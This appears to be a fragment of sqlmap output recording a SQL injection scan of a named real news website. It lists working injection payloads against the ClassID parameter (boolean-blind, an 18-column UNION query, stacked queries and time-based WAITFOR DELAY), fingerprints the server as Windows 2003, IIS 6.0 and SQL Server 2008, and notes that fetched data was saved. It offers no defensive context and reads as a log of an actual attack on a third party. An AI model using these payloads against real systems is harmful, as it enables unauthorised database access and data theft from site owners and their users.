 ests:
---
Place: GET
Parameter: ClassID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ClassID=8 AND 5547=5547
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: ClassID=-9353 UNION ALL SELECT NULL,CHAR(113)+CHAR(121)+CHAR(97)+CH
AR(117)+CHAR(113)+CHAR(99)+CHAR(70)+CHAR(69)+CHAR(85)+CHAR(112)+CHAR(90)+CHAR(75
)+CHAR(83)+CHAR(120)+CHAR(67)+CHAR(113)+CHAR(121)+CHAR(105)+CHAR(108)+CHAR(113),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-
-
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ClassID=8; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ClassID=8 WAITFOR DELAY '0:0:5'--
---
[22:37:08] [INFO] testing Microsoft SQL Server
[22:37:08] [INFO] confirming Microsoft SQL Server
[22:37:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:37:09] [INFO] fetched data logged to text files under 'D:\8.1.4.1\Python27\s
qlmap\output\www.lz.chinanews.com'